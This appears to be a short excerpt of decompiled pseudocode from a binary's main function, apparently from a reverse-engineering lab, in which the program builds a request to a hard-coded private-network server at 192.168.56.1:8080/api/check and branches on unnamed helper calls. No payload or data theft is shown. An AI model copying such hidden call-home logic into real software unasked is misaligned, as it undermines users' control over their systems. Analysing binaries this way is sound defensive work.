 CurrentProcessId = GetCurrentProcessId();
Block = nullptr;
phAlgorithm = (BCRYPT_ALG_HANDLE)CurrentProcessId;
v70 = 0;
v71 = 15;
sub_408070(&Block, "http://192.168.56.1:8080/api/check", 0x22u);
LOBYTE(v103) = 1;
sub_406500(Buf, v56, v59);
LOBYTE(v103) = 3;
if ( v71 >= 0x10 )
{
v4 = Block;
if ( v71 + 1 >= 0x1000 )
{
v4 = *((_BYTE **)Block - 1);
if ( (unsigned int)((_BYTE *)Block - v4 - 4) > 0x1F )
goto LABEL_129;
}
sub_40AA25(v4);
}
v93[0] = nullptr;
v70 = 0;
v71 = 15;
LOBYTE(Block) = 0;
v94 = 0;
v95 = 15;
LOBYTE(v103) = 4;
if ( !(unsigned __int8)sub_406940(Buf, v57, v60) )
goto LABEL_121;
sub_407D10(v87);
LOBYTE(v103) = 5;
00006172 _main:137 (406D72)